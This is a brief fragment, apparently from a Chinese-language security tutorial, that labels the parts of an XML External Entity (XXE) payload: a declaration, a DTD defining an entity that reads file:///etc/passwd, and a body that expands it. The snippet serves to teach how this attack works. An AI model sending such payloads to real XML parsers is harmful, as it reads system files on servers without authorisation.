 <?xml version="1.0" encoding="ISO-8859-1"?> XML 声明
<!DOCTYPE foo [
<!ELEMENT foo ANY >
DTD 部分
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo> XML 部分
REEBUF